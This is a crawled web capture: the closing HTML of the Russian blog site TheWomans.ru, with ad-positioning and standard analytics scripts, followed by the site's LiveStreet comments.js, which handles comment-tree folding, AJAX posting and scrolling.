				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="e2f1ef3fabfaf8fc75479b6a-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="e2f1ef3fabfaf8fc75479b6a-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="e2f1ef3fabfaf8fc75479b6a-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="e2f1ef3fabfaf8fc75479b6a-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e2f1ef3fabfaf8fc75479b6a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://thewomans.ru/templates/skin/new/js/comments.js
body_size: 3154
content:
var lsCmtTreeClass = new Class({
					   
	Implements: Options,	
	
	options: {
		img: {
			path: 		'images/',			
			openName:  	'open.gif', 
			closeName: 	'close.gif'
		},
		classes: {
			visible: 	'lsCmtTree_visible',
			hidden:  	'lsCmtTree_hidden',			
			openImg:  	'lsCmtTree_open',
			closeImg:  	'lsCmtTree_close'
		}
	},

	typeComment: {
		topic: {
			url_add: aRouter.blog+'ajaxaddcomment/',			
			url_response: DIR_WEB_ROOT+'/include/ajax/commentResponse.php'		
		},
		talk: {
			url_add: aRouter.talk+'ajaxaddcomment/',
			url_response: aRouter.talk+'ajaxresponsecomment/'
		}
	},
	
	initialize: function(options){		
		this.setOptions(options);		
		this.make();		
		this.aCommentNew=[];
		this.iCurrentShowFormComment=0;	
		this.iCommentIdLastView=null;	
		this.countNewComment=0;
		this.docScroller = new Fx.Scroll(document.getDocument());	
		this.hideCommentForm(this.iCurrentShowFormComment);
	},

	make: function(){
		var thisObj = this;
		var aImgFolding=$$('img.folding');
		aImgFolding.each(function(img, i){
			var divComment = img.getParent('div').getChildren('div.comment-children')[0];
			if (divComment && divComment.getChildren('div.comment')[0]) {
				thisObj.makeImg(img);
			} else {
				img.setStyle('display','none');
			}
		});
	},
	
	makeImg: function(img) {
		var thisObj = this;
		img.setStyle('cursor', 'pointer');
		img.setStyle('display','inline');
		img.addClass(this.options.classes.closeImg);
		img.removeEvents('click');
		img.addEvent('click',function(){
			thisObj.toggleNode(img);
		});
	},
	
	toggleNode: function(img) {	
		var b = img.hasClass(this.options.classes.closeImg);		
		if (b) {				
			this.collapseNode(img);
		} else {					
			this.expandNode(img);
		}
	},
	
	expandNode: function(img) {				
		var thisObj = this;
		img.setProperties({'src': this.options.img.path + this.options.img.closeName});
		img.removeClass(this.options.classes.openImg);
		img.addClass(this.options.classes.closeImg);		  
		var divComment = img.getParent('div').getChildren('div.comment-children')[0];		
		
		divComment.removeClass(thisObj.options.classes.hidden);
		divComment.addClass(thisObj.options.classes.visible);		
	},
	
	collapseNode: function(img) {
		var thisObj = this;
		img.setProperties({'src': this.options.img.path + this.options.img.openName});
		img.removeClass(this.options.classes.closeImg);
		img.addClass(this.options.classes.openImg);		    
		var divComment = img.getParent('div').getChildren('div.comment-children')[0];		
		
		divComment.removeClass(thisObj.options.classes.visible);
		divComment.addClass(thisObj.options.classes.hidden);
	},
	
	expandNodeAll: function() {
		var thisObj = this;
		var aImgFolding=$$('img.'+this.options.classes.openImg);		
		aImgFolding.each(function(img, i){			
			thisObj.expandNode(img);
		});
	},
	
	collapseNodeAll: function() {
		var thisObj = this;
		var aImgFolding=$$('img.'+this.options.classes.closeImg);		
		aImgFolding.each(function(img, i){			
			thisObj.collapseNode(img);
		});
	},
	
	injectComment: function(idCommentParent,idComment,sHtml) {		
		var newComment = new Element('div',{'class':'comment', 'id': 'comment_id_'+idComment});
		newComment.set('html',sHtml);		
		if (idCommentParent) {
			this.expandNodeAll();	
			var divChildren = $('comment-children-'+idCommentParent);		
			var imgParent = divChildren.getParent('div').getChildren('img.folding')[0];		
			this.makeImg(imgParent);
			divChildren.appendChild(newComment);
		} else {
			var divChildren = $('comment-children-0');
			newComment.inject(divChildren,'before');
		}	
	},	
	
	responseNewComment: function(idTarget,typeTarget,objImg,selfIdComment,bNotFlushNew) {
		var thisObj=this;		
		
		if (!bNotFlushNew) {
			var aDivComments=$$('.comment');
			aDivComments.each(function(item,index){
				var divContent=item.getChildren('div.content')[0];
				if (divContent) {
					divContent.removeClass('new');
					divContent.removeClass('view');
				}
			});
		}
		
		var idCommentLast=this.idCommentLast;
		objImg=$(objImg);
		objImg.setProperty('src',DIR_STATIC_SKIN+'/images/update_act.gif');	
		(function(){		
		JsHttpRequest.query(        	
        	'POST '+thisObj.typeComment[typeTarget].url_response,
        	{ idCommentLast: idCommentLast, idTarget: idTarget, typeTarget: typeTarget, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {        		
        		objImg.setProperty('src',DIR_STATIC_SKIN+'/images/update.gif'); 
            	if (!result) {
                	msgErrorBox.alert('Error','Please try again later');           
        		}      
        		if (result.bStateError) {
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {   
        			var aCmt=result.aComments;         			
        			if (aCmt.length>0 && result.iMaxIdComment) {
        				thisObj.setIdCommentLast(result.iMaxIdComment);
        				var countComments=$('count-comments');
        				countComments.set('text',parseInt(countComments.get('text'))+aCmt.length);
        				if ($('block_stream_comment') && lsBlockStream) {
        					lsBlockStream.toggle($('block_stream_comment'),'comment_stream');
        				}
        			}        	
        			var iCountOld=0;
        			if (bNotFlushNew) {		      	       			       			
        				iCountOld=thisObj.countNewComment;        				
        			} else {
        				thisObj.aCommentNew=[];
        			}
        			if (selfIdComment) {
        				thisObj.setCountNewComment(aCmt.length-1+iCountOld);
        				thisObj.hideCommentForm(thisObj.iCurrentShowFormComment); 
        			} else {
        				thisObj.setCountNewComment(aCmt.length+iCountOld);
        			}        			
        			aCmt.each(function(item,index) {   
        				if (!(selfIdComment && selfIdComment==item.id)) {
        					thisObj.aCommentNew.extend([item.id]);
        				}        				 				
        				thisObj.injectComment(item.idParent,item.id,item.html);
        			}); 
        			
        			if (selfIdComment && $('comment_id_'+selfIdComment)) {
						thisObj.scrollToComment(selfIdComment);
					}
        		}                           
	        },
        	true
       );
       }).delay(1000);
	},
	
	setIdCommentLast: function(id) {
		this.idCommentLast=id;
	},
	
	setCountNewComment: function(count) {
		this.countNewComment=count;		
		var divCountNew=$('new-comments');
        if (this.countNewComment>0) {
        	divCountNew.set('text',this.countNewComment); 
        	divCountNew.setStyle('display','block');        	
        } else {
        	this.countNewComment=0;
        	divCountNew.set('text',0);         	
        	divCountNew.setStyle('display','none');
        }
	},
	
	goNextComment: function() {		
		if (this.aCommentNew[0]) {
			if ($('comment_id_'+this.aCommentNew[0])) {
				this.scrollToComment(this.aCommentNew[0]);
			}			
			this.aCommentNew.erase(this.aCommentNew[0]);
		}		
		this.setCountNewComment(this.countNewComment-1);
	},
	
	scrollToComment: function(idComment) {
		this.docScroller.setOptions({ 
			duration:500, 
			offset: {
        		'x': 0,
        		'y': 0
   			}
 		}); 		
 		var cmt=$('comment_content_id_'+idComment);
 		var deltaY=cmt.getDimensions().height/2-window.getSize().y/2;
 		if (deltaY>0) {
 			deltaY=0;
 		}
		this.docScroller.start(0,cmt.getPosition().y+deltaY);
		if (this.iCommentIdLastView) {
			$('comment_content_id_'+this.iCommentIdLastView).removeClass('view');
		}				
		$('comment_content_id_'+idComment).addClass('view');
		this.iCommentIdLastView=idComment;
	},
	
	addComment: function(formObj,targetId,targetType) {
		var thisObj=this;
		formObj=$(formObj);			
		JsHttpRequest.query(
        	'POST '+thisObj.typeComment[targetType].url_add,
        	{ params: formObj, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {
            	if (!result) {
            		thisObj.enableFormComment();
                	msgErrorBox.alert('Error','Please try again later');  
                	return;         
        		}      
        		if (result.bStateError) {        			
					thisObj.enableFormComment();        			
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {
        			thisObj.responseNewComment(targetId,targetType,$('update-comments'),result.sCommentId,true);        			   								
        		}                           
	        },
        	true
      	);
      	$('form_comment_text').addClass('loader');		
      	$('form_comment_text').setProperty('readonly',true);		
	},
	
	enableFormComment: function() {
		$('form_comment_text').removeClass('loader');
		$('form_comment_text').setProperty('readonly',false);
	},
	
	addCommentScroll: function(commentId) {
		this.aCommentNew.extend([commentId]);
		this.setCountNewComment(this.countNewComment+1);
	},
	
	toggleComment: function(obj,commentId) {
		var divContent=$('comment_content_id_'+commentId);
		if (!divContent) {
			return false;
		}
		
		var thisObj=this;
		JsHttpRequest.query(
        	'POST '+DIR_WEB_ROOT+'/include/ajax/commentToggle.php',
        	{ idComment: commentId, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {         		 
            	if (!result) {
                	msgErrorBox.alert('Error','Please try again later');           
        		}      
        		if (result.bStateError) {        			
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {   
        			msgNoticeBox.alert(result.sMsgTitle,result.sMsg);     			
        			divContent.removeClass('old').removeClass('self').removeClass('new').removeClass('del');
        			obj.removeClass('delete').removeClass('repair');
        			if (result.bState) {
        				divContent.addClass('del');
        				obj.addClass('repair');
        			} else {
        				obj.addClass('delete');
        			}
					obj.set('text',result.sTextToggle);        			        								
        		}                           
	        },
        	true
       );
	},
	
	toggleCommentForm: function(idComment) {
		if (!$('reply_'+this.iCurrentShowFormComment) || !$('reply_'+idComment)) {
			return;
		} 
		divCurrentForm=$('reply_'+this.iCurrentShowFormComment);
		divNextForm=$('reply_'+idComment);
				
		var slideCurrentForm = new Fx.Slide(divCurrentForm);
		var slideNextForm = new Fx.Slide(divNextForm);
		
		$('comment_preview_'+this.iCurrentShowFormComment).set('html','').setStyle('display','none');
		if (this.iCurrentShowFormComment==idComment) {
			slideCurrentForm.toggle();			
			slideCurrentForm.addEvent('complete', function() {
        		$('form_comment_text').focus();
			});
			return;
		}
		
		slideCurrentForm.slideOut();
		divNextForm.set('html',divCurrentForm.get('html'));
		divCurrentForm.set('html','');		
		divNextForm.setStyle('display','block');
		slideNextForm.hide();
		
		slideNextForm.slideIn();
		
		$('form_comment_text').setProperty('value','');
		$('form_comment_reply').setProperty('value',idComment);
		this.iCurrentShowFormComment=idComment;
		slideNextForm.addEvent('complete', function() {
        	$('form_comment_text').focus();
		});
	},
	
	hideCommentForm: function(idComment) {
		if ($('reply_'+idComment)) {
			this.enableFormComment();
			$('comment_preview_'+this.iCurrentShowFormComment).set('html','').setStyle('display','none');
			var slideForm = new Fx.Slide('reply_'+idComment);							
			slideForm.hide();
		}
	},
	
	preview: function() {
		ajaxTextPreview('form_comment_text',false,'comment_preview_'+this.iCurrentShowFormComment);		
	},
	
	goToParentComment: function(obj) {
		var idCmt = obj.href.substr(obj.href.indexOf('#')+8);
		var objCmtParent=$('comment_id_'+idCmt);
		var objCmt=obj.getParent('div.comment');
		objCmtParent.getElement('.goto-comment-child').removeClass('hidden');
		objCmtParent.getElement('.goto-comment-child a').href = '#comment' + objCmt.id.substr(11);
		this.docScroller.setOptions({ 			
			offset: {'y': 0}
 		});
		this.docScroller.toElement(objCmtParent);
		return false;
	},
	
	goToChildComment: function(obj) {
		var idCmt = obj.href.substr(obj.href.indexOf('#')+8);
		var objCmtChild=$('comment_id_'+idCmt);
		var objCmt=obj.getParent('div.comment');
		objCmt.getElement('.goto-comment-child').addClass('hidden');
		this.docScroller.setOptions({ 			
			offset: {'y': 0}
 		});
		this.docScroller.toElement(objCmtChild);
		return false;
	}
});


var lsCmtTree;
var formCommentSlide;

window.addEvent('domready', function() {  	
    lsCmtTree = new lsCmtTreeClass({
    	img: {
    		path: DIR_STATIC_SKIN+'/images/'
    	},
    	classes: {
    		openImg: 'folding-open',
    		closeImg: 'folding'
    	}
    });
});

window.addEvent('keyup', function(e) {
	if(e.control && e.key == 'enter') {
		$('form_comment').getElement('input[name=submit_comment]').click();
		return false;
	}
});
